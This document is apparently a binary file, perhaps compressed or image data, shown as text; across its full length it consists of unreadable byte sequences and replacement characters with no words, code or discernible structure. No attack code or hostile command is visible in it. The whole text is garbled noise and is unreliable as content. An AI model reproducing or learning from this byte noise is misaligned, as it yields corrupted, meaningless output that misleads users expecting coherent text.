싿L��,�#F������)!��V)�B���j))����0�e��a�NoҢc��T�o�Bg0�-rc5��l� <��� ��������(O�Bk@<�M�$�!N`�`F ���@�!��2�h��4>#�2�Ђ-2���^a4/�@�A� � �x�,�g��� ��-.��+�r�'r"��2/1G;�sB�Bm5P��FK'��J��K2%�w��B�
��#�0�dw ā�-`�Ղ���!�� ��� ��Z��J�� ��E���F~��.V Z�Z ��W�Ef㪭�(��:�r�L��F���<#0ȳ<�$
����0��J���@~`�B�P�(�`������&`n   $I��sr���JA������x�2%S�`D �Z���S�G��F�̈��3�@h >�\4�Y�
DP� $� ��¿�@!
a
%��~`��`���w�T
ؠt�^P ����@ ���A	�k�@	\���@Ů�Ƹ�(~�������B &�9��P,:B�,#gd�QsC�F��-�@ ��#:�j�>bT�DC@"`r��!yU�v� ��`!n!�WuWi!�@j�άE�B-j��`�.$���/F���%>A�UZY@b ��-�q��:�c:�u\=Js�cs�E�/�a5D@gH	P�|������ Y�!"��&S__� �� V1 �`-K���FC6$���,�
F�DZ�pPG�a��E��d�����q�a7ˊ6ID�`}�Jf�
#���lI: g��: �MV�`@Τi#�S�N�J0Z� ��C� �l`%Q`b(l�?��Q�6@S�@���|���N�� X bA�������@ܢ,ؖ�0E�l p^�E���܁\��`t���=�m�d�?(S $�좀�``�@��b����jb`W	��&�a�D�N�.���UYB�D��ؠP�y� &@!� �{��� �"�� )B�2+6�[-�P������ׂ�"7|�F� ������B���i<"y	�T�'�W���#f�@���
�@
n���W�Ch�.�3��l��0Ä�@@�!M�R����* ���-Y@��-���`�9�a,M��������Ӓ� �6D@Z{:�H��`6��ȅz&S>\�?�AP�)��ؐ0~�}O��#��x�X<d@��~�o ��Z c#��L�� e�gcM}�bD�je�N �n�!���0YV�g$��!�$x�<}-Z^�`/�b;�6DVEe�v�\`�`����l 
�1���y��X�p�H@�@��a���<�����\ 
,�� S `
 tqr���'zL��IgZ$ʠ����4�cH ��
& � ^*�
"�'�
F��`���N�:b@���_h ��Q�+b4_!�����&� ��& �����Q�d�(ּe;\粦������b�go5����
~����4u��1���~�a�!��	F �F ���0$�;}�	 ����4��� �@������� ar��� 	���uG��r�O�9ms:-��s�CMRA����� 	~F��YЈ��UZ�v��2��8��a����4�'��x^P�����3�@��|Y�D.��D�������qm~$�c`e���|��Z`eOA�����g��IV�J�ԁ��c����!���=ߘCx�$ �`ny� ?G������s�@��@�l�t&���"�5�� ��  <� F��R� J 2�����ն���v0[D>>�E����uڃ�.�����E��y��� �H��1a�,a��.�ʤ�f�L@��T���M�� >�]\`:�&��{|��7/�\ � ŕ��+*�orFX}���^Ơ��� �a5�+w
2z�I��/�$FS�V5�bU�3�5X);�;���	̠���v�������@H�Qk �b�b����O/\''�!.g�3� � K�ӯR�DAja�2d$���L,p�:z��ϖ�X����2"O�j�4�ac͕�_��jڔ�*�+`�\��I���
`�R���*RԠ_"�3ƀ���8�Z��W"Th��KZ����W����D)$�:t@Y�c��Z)�gΚ�6v���-Y�\�t�s'P���B�uL9.J�.1�6 �p�u
	��Ջ�ۻy�p�Ǉ�Y�XP"���6� �.X1��� t7 �I� ;���͟�3D(&H ����$՗'?�c�Q>��TP�ĀpL@F�0����&�b�����a�� �=h�{L2�(��A�#Z�p!�-��up�N�����=nEBI�G E�C~��M.�L3Q��2�P�O5X�5���=$�󈠀p��3�tS ��Cv�x'���Y�@�W���,{��g5��@#�X�M4��2�-�^zi��2M0ti� � L-^L1���O�0�,�	3U�&+���-��
���2�0�3̕UBe�M -�Xr �DA�P?,<��D"� �0��Y�T�G���yT��-�H�"��r�e����+v"J,��W�Tb0Q� 4��Bm��U�_aP�X!�1��V[�P�4cL0.Ӈ1�|L�W� L�v3�AS�c�-��7�d��N;�r�.WS���$#�%k��j��V��@6��@[?'�ƶn��?�a@�!���u�m���P Pd#CH�ٗ������0|� �_@D0"!������7���F� J�a�.�LL(�A�5����f�0r�)_�E��b�m �5�b�$6�1�F1�C��7n����3��@Γ8�V�Z�>_�J.��y&�;\�f#8A>�'�lU�F/��T��F���'h� ?��`Іh�Tc	�t�)Ki
���F(�T�#4�Q�b�"3:�ݫd��  \ʕ��`k�KD�/�A��Ii��1��E`� і%��
R<�!B�ȅT<E-8C���\��F��aX�ZHc
l��+�q��$`�ʞ�ҋ �`�AS�"�S�c+CW�2x�fTi��J��h�,�.΀�T��.c Z��:(�M���4ml�&F{�Hb1���3��I�v!Z����~�#� N5�A�߼#��� ��n�֋ۄS7ϐ�W6���\(���� 
CP��i�1�A�%y�}�E94#d_�\�^@r��#��Oz��Q�y$���V�%�A	
��aE�!��.��1�;��'�P� n0GȀ?Q�ć(0O;`(\�
.��\x���Ex/��[�jj�"�` �0��ؤ)R)��9P�/u�a*�ʄV��
?8F �	��Bv���
U5?=��Q*��h���ؠ�l >`�� �R�BB�(�W��eP �yH�W�O� �n�!t�K<p@,��a�BYTR���h��Ѳ�%0`/n�[`���x\2�+�H@΢�7t#W��a腩:]`
@�/h"��bj�E�,J"��/4@�td����-d�%*F_��	g�\[�"��C���U��a`b͌���0���[RM*�H�1]`֤2��	0�Y�<@����N��S3q��& �𝄬�7n�mt�d��	��`<6�`6�ۋ�Y�������Ñ�En�GH�����!�����?���R7 �um@�� �+L�
YЌ�L �	"�N����?(Ϧ|��! 8��uD#D���Q� F�*����H	.� 2x�b|�*�T��I �x��@��EiYTG���1\`:+�
(�  NP��扮,4�ы��I����N ���	J����GDC����d�MnK�j��<�܂ ��l1��^0c�[�YW�
|�*�����h[%_H�Y��-o�e��f����@�R܅�oL"H���= )�-8�T�)�E5N��b���R5��L��A���0]h��[����,b��{�� ��,��.����bXO�-�a
ha�pa�˞0��#	I0s���8�#4�!�G���8MjT\M���dC�l�㷹͛��Ep>�� w'��! � X 
%x�<� c�s���E4���1��xh�䘀�}"y�h�m���7��(�0�-��Zl��*(;�
/81d�HP�4K �=_� �p��4�!8Ј�����-����[]�R�z�_�o�k(5����G��Zg4&�&h� 
�	p�f�'��BWtu'�B��@� }�'�X�m? �g#��n�vn-wy  0
� !�'0=ao�QB ~�c��@V��%+`��RpŒg%Q�,��[��[1-�Uq�-I�
B��v\�UFc�f�M�Zo$G��&��D�)�"�Po�L�/;�;��  �dp� 	�_��0�# 	p
�Jl���`f�0� �eI+�2�e��V7��Z�:�gT'j�K�FC��:�s�WT��1�� �5��5մ�g6A�Mj�6��M̘x!p	���M��b�xyP �C� ` |���O����.#��9cP4�F����۰�7pTE��@��<����!���WDQ'���@;P��E	c� F�!t s0H 3�� ^p09�Y (#��7�& p�-O"kw%Eb�od5&,�&��&�0
6�V��|yWx�A��~��3�! 7��T���p&�G�Y,���en��@r0*�	�Po7�@Q5��$P��%U���Z�D�B%�b[�0E��p�[[�E�-���� 5���k�%V`���.��; +�X���
�5G4�gڰ��A�����1�^L	kA22�b�tM�^L`#I��I�@Jv����� �h�W��K��4F34�a�����r~��0*T�	��Fx�� �!y��b�׌�x���� dЍJ��D8:��@�\�u��J�j�*�r$�����������@p��"Q0H5 ��f��	T�$�	@�Y���������W��|U�@0E�6@�a6 (�tCfiA�@ S ~p�+����Ds�;S�p�V5-��U����
@
V@�a��&�R.Q�n"'��+yR���@+�W���Ez�J0Q�0�`�`B��Bk���n�@?�Y7t�x����-�V-������r%�҄��p�[�R-�R��B�	��Z	�����\bD
5�E� ��� ����B��(�D�04 ;�a>�!�'9�Hpb�`�M�B�si��h����k��!�e�2[A�։�}0p3x��A�Y�L�pq7��
v5)��� p	0@
[��5)�6 6cCx@��3柼��4��:��b��g36Zy6 ��u�j����Q[G9�@����F�@��h/0Q{PfEuTO5
QP W� @�^` �%��	���$(�2myp?в�36�c�0ѐ�E u ~r�D� �Ft�P @ܳ�ErU᫏�2װ��p
`���?e2&a�k�2l���� ��F(A�'m�PX�?`$�,�#`�P/'���Jn���� o7D4�zo�P�s�	��%��+��ZHH,P���@[���P�p�&�m*q�y��R��A
,�1.�Z�I����0�+�ByD)ۚ� 
o �!ve'�	(����2 �:�M!�H��j�!z1���V�o�u�0�F�aA���L�@L�;ɴ��yr"��B�KM)��X6.&ݔxl�M���q0O0���0f��(6�  �7�]��r$�Z�"a���p�0�Z� �e� M[�Qۏ2�Q`� ��Q�&�ئ��=�3�!(A��-�AdA�H�R(PiJp��[0�P ����9��K\w� �rN"��K��%�&䲔j�?�m���'�'��'�p��A�Y�i@�Ь�0φ��کߜny�� �O�l�8(Z��˻d���P����K��Q4[�ǽ�֫�B�V8��Z����jF�kF_�K
b� �����PB���XB4B��z�#0�v�$p ��s��_ N���%�-p2Q� ��� �+�0/��TsUa9�/qWs�T;@�'����wO T0���$ ���(xC,�:� c)���Hc6O0���(�J6\ �z�3T��9��OI�y�O��	0g�_��A����`:<�<|�~h| $�Ti���yt@Op�� �Ȍ���~��n�W��~�3mA!��2B5�Q��'@�6�8�����ˎ˓ �2�6[�Pv*&F��lI�V
��A;�'ʖ@w�'�A�ו>@l��	5��4�B����0�:v��`*뜗ŀ���p��{F�
"� ��D�E��\%%�۫��w���[��y�� &�jV�%A S��o ɚr)�5)|2)�:�~�4�;vBw�T(�@���`` �u$�m�p�� �?�����DQt�;w�( s��'%�~7,�^ f� ���*�b��c6����HܟI�Ľo{�J��� ��0�u�?��8����aƑf[7���  #�	 a`:,0
x|f�����C7����7�! �B�3=��kA��}���=�&�0K# 
�r�F@� X6��fJi� �|@��\V8˽����0[͐�-&���d%F���"�8� �W@#���y�(Yɺ!��=$��n�`0Κ�̻�e/v����� ��� �@J�F�Z5�
10��9�5[�e%�R�=�E�5����X����]	���E
j�\ n�rC�����6.ߊ�K�
�'�w�@
�f�ؔ�.���7���_TA�P�JK�����@	6��@)�7�!Aq(+s�k��"��[Ma���� �E�6G<N�d�F�F�>@@y�9�2kA  ��rdj��8��� �p�_��အ�Ɛ �'��t���3
��$@{L��~�@m���mE���}�*�$ϯ��+���D��(���0KWJ А�sm�0|p=Op� �� 7YG���R"�b�Up? ��!"
B���RB�� %'�/�xA� M�^u�q֬
О=CvD/Tn<4(�
�h��Ѻ���j�v�ThN�8�0�Óf�*�J�T�U���V��5ydvE�\�r�u���`l��m�,X3j�hv@�^,a���`��ӯ_�&H�4~ܤ��J�D�@��ԧ!?.����h�8u�,�s�մh�z#��W�=rd4�VXϘ)S�'B&L�4��@y����D��t���Sgk�?��^�x���yfJ��X7ii�X[����vp=kt5XА� ��9�8D`"J@�AK( �
�
# �&X"�P�g`�DXz1�DQT�D^��b�J���,0� 
 �G lC "�%�����`�1Ɩp���i��rJ+��)�1&r�#�1�c�F�����`��>�b�9<@ʇ:��IL��g:>1�`$EͧG+�hz� f����)����9��
���	�� �T��������.f���Y�p°��88@0K�ګ�e����$Vh �R� ��%e�Ol(��.��&�鶏���jLꀙ$��
�D��*q�'����^yQ��<|�	�t���n$�@�'|x���b�*k�b5�*,�" Ƭ��-�|q뭸��/`���0Kv=��\�Hl��kE��iN�RDxV�|��'�zZ(�ZS'Zҡ�ds���O��:&�	ȐA��`b�b�9�p m�H�b��.<\��n���;�mp���@��[�y�>���?�I*	%�l�b�h<0P�yX�g��C1��	\#�)P쑓Jd�DQ|=EXH<�8(À%�X�Fo�1�# ��b"��A�+���f�s@A�B�7 f�pl�r���%�p�y�����@�On��5ah3�@�؂�-��<� ���3�����
[�X-�(
�$R�9����)h�\P�z�SɁ���|��-L@V���z�+���W{�K\��|��
�zV�v��^2��r�#��GlR� ��B��
(`�O�����3xi��� �'�ؗk�q�G�O ,ha����Űn1��b,�A"W �z�cch�X[���.�<Y_zN��00Sc ���`2M�Y+ 2��
x̖� F��(-i;���G_`ŉRtTo~C�|�`���^Ђ��`@4�� b����4�÷j6�ny'�p�cTo٨��8�|�p��F�xs�+��� 4�Q���3jv�9�}.���t�;ń@P**�zQ٭� ����}h������'��sp����'��0x^��XD�R��"�Q�"�b�E�l�i�/��h��ӂ��i~������L��
���� (>�0P��d��8Z5�x�?���n�>Eʮ�����9��$[��P����gs��`X�#��0�ڤ_px���� ��G��B��Y�j�&�Df�
���.q-�R �>���$!VЂk~қ�� Y�BGX��'y�N��c��!�@G��G`��Y��b+�e�@�Z<��aQ�q�Kɀ�+�l�0�ybBy�ǘ���I��*| y��pQ3`�������~��WX�p߲ڠ�ax		H��ʆ6D�16m���a.����¹b��bn�AY�ȴ��V$6�g4PrfP��  �
44K.`P���
�G!8a�!��K��b� �A=�u��V4;Y`�P�%ԣ�`6p�V(�9�9��O� 
���^ ��� �:�PG,F<b�&)���4��T<�~$ ���@��Jup�C'�A�"
3�F`Q�h�2i���%׹�����`%���u�֐��.X��;�/x��(;�]`�VTa�����
$A�IE�@���#���5jS`�g���Y��-���<�'���ݜ�#@�P��_l�iܛ�,��O8A6]�58`FP��0�C֠
5��� 9��M��w����^���e����S3�E�13kE%框@��'� 
����t�+L0-���?J�Mt"�xQ.	AaHf2��Lj2)��C�i|G�qcq��S�30@ \8o2�l$���MrEʍ��d/(w�"��Hr�
�9&�p%�@�L �����:�Dgf�9̰`�� �	M�Gcp��p	W}`��~�g/��y��9���~J|���i<���babL��b��(Fa�-��M$��iT)�!� ^W3�)@#�	���V�����7V�\�N.�!�s TF�*�AO@!҃�Q��j,'��,����e@�S�}�
�Y�1n��nˀ���B��[��󈨨������aȢ"�7��)�7h��G�8��L#(�Y�[��0^�=�z	�8�����
`p0X�$�@$D���ʅ��$�B��X���$�ؕ��ǊQ����9�hV �ʖ4
;�HM��zI��h��ۀ�uZ�he � 1H ���&c�>��#1���-Q�Pl�` J��@�V�wʏjp��;fh�,���
���X!`�y�� h�%X<�
��1��~�c�"B��ii��%:��5c�P�Ϡ��G��K�/�tB���5��q��ʃ,h (�� �2hrP1p[p�%y��O��L����N#�	P�48 
`�k �)0�|pEW�Hqa?�������Q�		��j��OQ.�d��ԣ�@!:X��R,j6�ZC����0C�GX�
T�!*2mc�$��̀	��K �h��'z�c:������x�0��R�{k�B2Ӹ�g�/��@��O��G0��XK���8	��ah�}��gx
�©��
Ȃ�8��D��?�t蘎�¶h�a��$3��p/g[�6$%S��Q¹��k�3ڏ��5҅t����UD,`Yp:@��	���a	؂A�JD�;����GQ�N�i;"`�9`�VC���GY"���G��,� W�t�HA*�(���CX Y��q
�<ϩ�1��/Ӽ�
3�<y���
X�!p9�Kx�9�.^�����Ƞ�C�g��=�h��h4B^��g��I�1`��"h� ؃P5!�4�7��Ⱥ�" W���I���oq"����	P@�z���	8��:� 	� ��*:�zx�ʿ��ڋ��!���R�f)�n�@���&J�b�>���h��BH�A�P�<��0�@�Ѱ���;8]�g�����@	 d����)L�(p!�@`�HDJ$����̴������Jʋ��!�q�9�8�����C��Ȁ9x]�OZ������<@�'X�Ex��J�M�q���k���Na`�N���Q����C;�,��N�)���Q% �0>s$���P:b�ࣦ;Lha���a, ���	Y� ��D�r�i�� ��n6>X. �G(U,�̓�K�%"3�q�P���%�r�Yg�.�1��A��i8�X���d��L�4���L�>�
���X�68h5h�)��ؖnyRo��m�R�Ȃ+5ؑ��.U��	@,����I�z,�h/3l_� 3h�
TJYJmˀH�$.(�Ṫ�x"��ʬX"a��{;��pTH�	��*���*�x�0�	����%8:�G�n �:�T��U��W%H�	��.3(�"9I�L����P����Nꤖy�,M�{C9����[�����s0��ED9X�'( D� >6���� �@b-H�Ѓ
K&��&�3�}����Å3(���,88�� ��'Y$�'�P�ʨ�͒ �4Ȅ}��5k2�1 /�m�a�S�e.f�"/3Bq �a9ף�n�/ˆv�� ��%3�8���v�! @�҂<P��2�/�b0V"0�� 15���>5��(�>L%@� ����]xE�%���ר1����m	���;#�G�n��f�*X���:��'�3%�B�P\�t����f��0h\�HJςAT �|H�jȇ+�钚]X��+� ݮ��G-�c��p�׍]=2�[����t�����s�] �j�⥊��h�5h��\�*H��&��Bt�̶�eCa]�b}�O�Iь����9g���QM�h�,�؜��x�S�U�Dxh]�)� �ˇ���(	apWX�㌁�E1�8��\���|`\0��8�R�"+��Ki.X���(�^�
v;�_{�-��+�&[�	��f2'��e� 4<Y�� �<1P�R
^ȆI�!&�;1��+�@����J�,.�%�/(�� �=�/8�I<�/�  3ȸ�����L�*�i���<d>�
 ȇ���j��5�o�m� _���%�?;�+
��_=� <Z�51�(��e�$��$`�0�����ݶ�|��%�6�e`�B.L)ĊpY"f `n%C�� f���O�}x�� �:�@�������,���f��Y�/��P�lLUX�/^��_�^a1�L��{��\���%%�m���K��9�,0oY*��ƿT�@�ډh`)��
�tۖ��Ew� ��)`"` �Y`�D���+���H8x�	��$�N�9�L�b �F,��Xq���O�#��Ɛ�]�S���ah�a���y��2�bI�n �y�:��;w�n���<��
 8��||��n�3f�`1@QP��2PlL���-� �=������_���n	�RҐp'k ���*@#�������9�"�(0�6f����co7}S`�|H+�S��6ʅJ�k1��8(t���;�F����08\2�8+`^+��O-�<��p�g��X�<�K�j࣭���n(��e�v��h���;w�Ux����auSc��|V�0��S�����p�V`�b�m��<t#]������wj��	� O�	6������ODE����e����q+;�퀒���3 ӀȂ�b
�k���l��*?L�� ��((�@��O�F	�<�@�Od(Yց��3Л�*^ס���s~wt�2Λ�Gx�:��P�c E���#l10�FH5�6�t�Ŵ7~�7��WRmH�r��x�](u'����}'�k �Sv�j �,5#�+�'�ó�(av��\1v��I�L^i@�q���F���6o���e�0 *�����'"̆Y�B��h���u�"���P���	^�8�`Q�J*�hͺ��֭Y����	.^�:ď''hY�j$ɒ&I�|��B,x�d!S��~B��kX0_>{.ڌڲ� M���L�r�*U�'��K�d+׮\[�芤I�\>x��D�n�Ҫ�l�X�X+l�<��i����+�^ 0kV�^�)��ƗD������Ξ?���k��ҥG��9�j��p�c@D@��=��`��o/#FH����[�*6�@̉B�ƞ0�(  �l������)`��c����!CƋ׳��`�V�����w2�����=�A}��7����� x���M8Ӏ3�6Ӝ� m_$��20�{|�GQ�q�([��		8Nw\ �����"2&D��+��R^�%b�B%���b�4��MB(GJ��33Gl��kD��s��U�'N�9UTNa��%�pP�#I�ă����'
@�@�7d@iId@  S�,ǽr��$!�e4����0��I�<�k"�@-y�r		��D�� ԖD��p,n�r�s��4�\��G���˨�&�\CJ���L2�P�����N���P�,�L3A%�%H-�SS��UY5V�|��_y��(s�p4ȼ��[���@C�+քJ�<Cu`L��`+c�A�A't|���b.��i�L0Ì�Y,?���f4���1�PC0��6���4PP�?MJ�r��M>�1J�7|r�Fd�. �c�7^������GA{v@����w����r� �_��=�����2'#2�@C8~�x4���6M�## �*��'j�B�6�#	��0�(Fp��Q�Lw����2�PV}bU&6�,aA�FP��1'H��CPqG'�Ŝ�Oǆ�'�{:��R�ˁ+4D B�B�A"p�"u�Ie �
��B�5m�
[&��+����"$hU���(R�@l�/@@��*��m��[�q]p$ǺE5�u84���	��f(I��*�5h�x"&�V�b�#�ؙ/�����(G!F�({��O�ړU���Jxe,b�����	8H��0��0`)��B/>�1�H�>�A54�W��@BhQ�<�L+�03��a�33��.9�xf4��g��ќ�hA4� �0ր�J�B��8�S�QN�dYd`��T0�O  !@�!@�%����v�fM�{������->�#9D��E��)�~�Y8�Q����B�v� ���p����5���4����F�������B:j�>��iliH�� R�y"����V���(�� �cC?�.�>>D!�s��tN����OadJR��$�j� �<5���T�Q,hT�k��]q�Z�U�D� 	�AX�`Z8H��@$\V�
L��`� (�u!9p� ��%��q$��jI�H^xA��k��TXA��E3��tT�A�Ż�U��t^�߽ĸ�}��`^acX 6�O(�s�EE�0��­sxF@��bCtHF�@1W��� i�*�H�H�eD0�:p�L��f���h@"(�	�u��A��������Y&��eHh��u@�z�%s�Xf\�
6"�2�	�mc�v,�iV�<�ɛ6mЦn���}���ht���yb��?��=wbXć���z|�c� �,����@Ԡ��m���B�`�#JE��ě�5���:�fb�L0%�I�zpRb��h(�FP���	C��H0e�Ig���~��TE*�R�!��`���� ����
�T�@R���:NH�j��T�јA/N��=�Q"P�xp�h�x8�Z�*���H�B�Al�,N!5L��Z<�X����A ^2�$���n +%�Ĳ+HB��s�k���R�����c�ӾX�Fڂ������`�T�"{4��Q#&/��@'�*f�?��j'�F�H*#��p �.ޚ��3"��0�)h%=�6A�#��..��V��
�p5��_X�K��@w$��/\�@��R����� , 
�ٺ����h�����y���SA�������g�+q�����?���
���<�� !P��&H�4@i'W*S�2Q���N:�5���P�� �� 0�^A`aI"��.H
Am�"�>���0�H`B�&0�����. ����#�}��S,1/jX"ݒt�����_�R��v�G� 
. 3*�G�v�I�x/F@!(@֟�dY M�ʠB�b��@ؑB�B<��U[�-��(A�<���\��a[�5��	l�B�Q�LD��OT5�Di�5pQj�K�ԏk!ھ(@p��V�ɖB2p4D����=��AD�\L<؀T�&��/�ªM��T��u 3$��Ё$` ̐�)}\k��fA�@V���a�� ��-��4�8��C�F$���s$�+��b�P5����E�Ht�,I�	�@ �U=�����`�x�� @	P������@ٝ]�����ӌ��=�� �����9��.��	G�@��l��z���wm���A�� D�'�d�t�Δ}\Y��T罂�@��0�B�C00� �@��I��8�b��-p��������ȃ�� �A�N���	(̏��ϻQ�d@��P�MU&�@��@&\���� \@v
-D�a�X�	 CT=����)dTC4�3PF��*L�1�� *�>�U ��U2�<�[y��a��fs�2����A��TA%��g�O��	� ���͠��	��[%T��x��W$A��0aT ��R���@I~Y�3@Bt�4\�  ��-@�c<���H�)���!h�8@HA�����d����Bܡ?t���AlW)�b!cl��0�A���R/�,����|Z��t�GP�, ��� �y����؀�)��Fx |�S���۝�# ��S�S��G�hH1��M��c����6t�4P��@6��0�§q�T�7b����0\�TA|��'A�!T�X-P���,h�-0���l����C(�BF���B��)8dU�B�ݥP�%P8����R�A��H x�AH����hC;8�	�@t�,`�+x�%�qVC�=� �@�ğ\���*@&�@4h�0�0]$2��B�A\B��P��| p�h%��/t�,t��A��X
A�P���,�Dh�[i��QtQZB�HdS8_��V�r��4��`W܀�AT�*e����l���I���LfJ��%�b<�c�hv� 1��4�Bj�Ƃ�B0`@��L���͂l>��\���6���0�*	�A��/ 5��/Ȃr+,@C2��@8g�(Ѩ	<�����0)|�(��v� y��x�'x@�b	�gz��+��Ge�|����	`�/����-�hȁ��́<(�(G-�B8��� x��=��p�d���(LYu��ׇj�
�'��!�B#��4B#�((�l�K���X,dO�LH�.�=D��lA��O	��5���5�`�3� �4ٕJ� �@h	h���Ap�CH(�P�J*�ι�IL��3 ���f@�X_�� d��=�����N� |@2<�	`<��$��@�}���22� `�%�C��""� 4hj�'�D��`��2��O�ֺ�j�K�` ��j@<�Ϟ�)�L� `���[_���'��E�� &C@�%�A�A�>�5�A'�A5HA9����y�t� �ƹ�!��C3� DC4�G|��T�4x�q�©�� A0�O� >@0�3P��,�"9R8l2���A��
r��TC>��Ȏ�$P�~�'PAv�������A)�'V��*��˪'o(���K1����9�l6���;5΁��2��N����1�l.P#���'h�RE݌��������#������+ �z���!4�ĭ(�rP������	�A�4����ȍ$.�J��U�D��������ג �O��	@�	d�34� `��(pA�B$�Ũ(G�����s����� \� \��A���xY`�F�@ B����<q�C7h�t�a���3�U?� #p��A|��
0p�-�HP\4����4�A� y�eUA8�?��O�[0�*R���%RX5$EU\@ [�h�XX �jl�V𠰲�V(�^}�.�-�]�3/I1����ЂK?M�8h���| 4�x׹��f, �1!,D2�� C�&r��#�D� lO��l�Fpb3����bX��u�,���כ�D� PʓS�l�DA	��ʺ��(S	�@۱��˺b�{^�F3C}�S�X�s�]���"������L��L@p�3�>���*��^�F]d�(��(���E�ڌ��(\ �� �("���,�<؃!����޶Vr^2(�!�-8y� �(���B�t0�4'Z��ϼ�5p�@33��E�32D����.8�`3a��"X�#�q�t�N"d*F�BC����(�6�	 8gt��%x����\�#��#��l�#D�&T{A�
2��l��V��q"��M�d0�B��Ax�M���O�P���P�Q,à��%����h$@�T[�w�P�vX V��U�]�V��^qAs��#�B �hq�2�L��p�F�#YC�cD�d��1�̾��f�B=�AhC5�P56�d���$��B�Y�G��C0��l(��dvI���Vr>3������<�+0FH��ˈ�MP*�"ݬ�2�!�@	�ld��p��C�gq�{���>��~*���l���s��Ѯ�PA�u����A22m1����`ㄆr���̷C������[���'p�,�l�@�Ё�m ,B�u�(�"{>l�g�@�љH� �l�����'�H�
�$i�G.Q�/�����Ɏ�@ _,xJ5\AЂ3h���Z�6x��B"�{�S�=���@X�/��(�Ă x����P�o�x��r=\�߀y�#CTC��2!!���%h��|1���J ��\�T� �A������7@,�V����Ş 8:$L�w�Axl�(S5ez?l��a5��5	l�p��Q~���b���C�-�A/@ a�zu��LY2:-����i��eԸ�#G\l����֬[�`=C&��*T�E��+��\�"��Z�
@�5s@I@P50�A0WOe���,���yг���f�|5��XZN����	H|��$
�"��S  �|CP��������B�9C ә3��������D�c��iX�N��ezuiӼZ�Rm��!|�� g�*J��hK�	T����&��K6}�" �'���qCn�{H��rC>[��P�F�����f�&�6 ������h�E@��� �иP�*~�(�El��
�e,$!�(�r��(�pB���@DPL�K08���1�
8�(@a
hb��hpe
6�q���~9 �@@�[�b�����2�m�1�P �_biA�Oh��O�ޠJ�h��f�N���'$���G$� 
.�@3�%�@��.F�#%/�Pn�9@�ϕ)���M9�����Ҧd���6�	� 2H"<���V�1g�`|�u�f�Y&�P�9����X��B��پ��Y.c%�J*iB[m�h��7�-���Z4y$�[nA�'�蠂YJ@ �5@
�@
k�!��)�!=, ��ap����=�?z(�? Qzd���`��-	���|zFa"Z(�Pa�)8x
'Y�d�啒�E�"*�xJ)�4�,��.��#�P��*`/hh�*&��~�Å!�xl���(a�0��@`�D+�4�@���fMo� ��44�a�E�d
9 Ez B�,�0%�3=�H�XPC�ON�K�Qn� <>` A�@b�C=ֱ�m�%@-��?L6��M�G$ Hf(���N�	��aF	���D�"
%6�pC
o��C���'�'��U\��@�K@8�ap� �^
T�Y��@�8�T#��X`3�!�(!�,61�.�Uht�F��0\As�C"��-�� �''x� �A� t��h8X�]^�B� �cp�����ZP���Z��ȩPACY�+�A�B�����*(����/���\�@�$�`��!h �%��9+Zx�@bD��0��[��Z�-mU"x�Np�g<B�:�>����^�*���ŻY<�3 XU��$C���� r4�a�%1�k\#K� 2�J�a�Gx���Lf2��QOhA� ��-�P�\g8����U:�8� ��3�1A��\P�[��	׹  �������QZ�A�Å!�&misa���\&34������5vk����9��~0�@Ƞ���Fba�a��옜"� 	-ԁ6��4���{�[>�����	v��}"
�`��0mh����S<@l
P��f0�ic�Xvh �?���
 �E�bkh����B���B�P�~*�$�6x��p����^L�G���+.P�'>�Gl��j���w$����p'� Bnp�X���x�q���+��_G��>�ANp�gt�]?���;�<�	�z�K�@�
B�SV�w7%%m�Ɗ���'d�8�#����A��j�20@�7ʱ/w���,i��/��!�ke+\�Ԗ��U�&d`��Ch�c�kT��d���{M�j5A5�����X��Q0ex�i�0@u�Җ��?�ь\��Jc��R"�c8���C1#�
�!;Z.� �DB ��u2�:�xbA�FNFr��� Ѓ�2�L�E,R�FI�A����S+�!n�Q,`�}�#`��9Z`�PԶ��$g�a�s<�c�"����#�
��M6�\l�#<|@3phCI}�O��V�/�qE�ԍu0B v�\�t���'XG���T��F���eT��H�Q,@k��6��1�aY`@( ���	�'�F1U�#(a�iDaO�`�[8q!��CR�;���� N��C=p��c%
�Ǝ`"���BҰ0��_h�O��3xdV��g'S-IO�!
p����SbQ��B� vV��h��< ���?A1��d� #�B@��9��X��	 )-�";��~��F#��+���8cf��ڰ�XE@�]�^��̱Y0�lP�@�0��#<�1 8�I�"	i�7�?�F@�h�t���E7���Ädo��	f0h�@
3��BB ����2�1�M#�qGΐKj��Jb�U�w�K��w2���ʅ#1�����%0(����!= -4�A�`j��\6�|Xi�E��� ̮)
! @h�B�
l�"�/
 ��� ( ���7
m�@�\ "�2>gnAN F T��(N44Jol��fc5��0) 0�0��d��T�&�������
#m��B�A� ~c=�u�� ^��~��`�`� 0��|��´�BzzA%��]�8�`�
!��`8�|.d�JC4�k��D��,���!�G�!�P�G2�dFB$��S|l�B ��!z"��*��@��,@r��p�Ȁ�Ah����dzlq��g�j�	>� ��J�O2A3��� ���F��N�^��Ȣ��i�����L���
h�N �<!	n������bJ 
�fJ��H0l���/�/Ʀ���	0/�	¶�n`X-ÎAd`�� �a!:�@��N A&N�:@r/`6�#}/�> �����t�l� :�0�,���L��đ���'O��F"���H��D=2��2	�C")��L:aD`;F@��J&i0h���`&�B\ ��;���&k�/ $���.�`��1-]��*�s6�%��j��a� *oL�6�6R������\�ra%;bh��A� �N�AX�5�'C�
6�n�-v .n�u���`8��ā�K��	��f�9� ,��L�boTB!@#A���A&�:��>���{��|H 6��D�D�3~����<C���:�aB��%>D�&�bS�� ��4х(+&��*��@N� �r�S��2�a�JB�l�]( ��n,��n.����2��`�`N�����ΦdSx�,�������at�
j�
��� E?`E bA֑/���ll`�B��! ������e���� )	�E�r[��L� H�~�N ��$�|�fL�&�t�8U)��`bL�A$���� *�axbb��&sbL���L(!�@.an�n�n|@� ����2�t�6I ^�	" !��"$�\b� ̢@( H��b~``K \ .�` �����K�4� ( ��u/,��2109�03o��z�oFcp8�p`!}`033&#�a%�,ba0 @���%��>�����`�*
� �g��+�Aڐ]� +��૮ ��d� � e��P��&7S�6��@	&���B��|�
}��� h�`H�`}P�R�E�T#n"+�P��$���i6'��ဆB�Mm�G�Dz�
l@ 7��́�r*8 0 _F�G�����2HU�.�N��·�8@
�� �KF��pT��!F >^a
��@
 �@P�`B��@��/���`���� K- k�������Z�Q��4 5�	H�h��6�<�!vR�gl�*n�OC2#ooa��!�!�| Q��r,%#Ֆ��6FAla*v��T�.av@N/UOun��kg`
� �M<Ng; 63WW�"4��Ͷ@Z'�`F _Ģ&��B`�Uj.p�� `��m`�k���[)��5��`��`��`� l��.��o��-*4DM2!s5�XYYm�� &G��ra|�/b��Vb������"K�/�f�"<���O��=��=�A������v
$A��v
